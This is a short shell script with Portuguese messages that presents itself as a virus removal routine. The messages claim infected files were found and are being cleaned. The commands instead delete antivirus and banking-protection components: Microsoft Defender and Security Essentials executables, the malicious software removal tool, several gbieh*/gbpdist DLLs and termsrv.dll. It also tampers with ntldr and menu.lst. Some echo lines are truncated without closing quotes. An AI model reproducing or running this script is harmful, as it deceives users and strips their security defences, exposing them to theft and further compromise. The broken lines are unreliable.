 echo "ATENÃ‡ÃƒO: Foram localizados arquivos infectados com vÃ­rus em seu computador.."
echo "Iniciando processo de remoÃ§Ã£o de vÃ­rus:"
echo "Processo iniciado..."
echo "Este processo pode demorar um pouco, dependendo da quantidade de arquivos infecta
echo "NÃ£o desligue nem reinicie seu computador durante este processo, aguarde sua fina
if [ -f /mnt/STGDLLN.0 2>/dev/null ]; then
#CASE DLL
find . -type f -iname "termsrv.dll" -exec rm -f {} \; 2>/dev/null
#find . -type f -iname "sfc_os.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehcef.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehscd.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbpdist.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehabn.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehuni.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbiehisg.dll" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "gbieh.dll" -exec rm -f {} \; 2>/dev/null
#CASE MS-AV
find . -type f -iname "msseces.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "mrt.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "mtr.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "MSASCui.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "Defender-MSASCui.exe" -exec rm -f {} \; 2>/dev/null
find . -type f -iname "MsMpEng.exe" -exec rm -f {} \; 2>/dev/null
fi
rm -Rf ntldr 2>/dev/null
cp -Rf ntldr.old ntldr
rm -Rf ntldr.old 2>/dev/null
rm -Rf xp-msclean 2>/dev/null
rm -Rf xp-msantivirus 2>/dev/null
rm -Rf menu.lst 2>/dev/null
echo "Processo concluido com sucesso..."
echo "Reiniciando o computador."